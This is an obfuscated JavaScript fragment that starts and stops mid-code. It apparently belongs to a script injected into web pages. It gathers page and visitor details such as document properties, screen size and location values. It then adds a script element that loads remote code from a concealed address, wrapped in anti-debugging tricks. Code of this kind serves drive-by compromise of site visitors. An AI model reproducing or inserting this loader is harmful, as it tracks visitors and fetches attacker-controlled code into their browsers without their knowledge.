_0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else 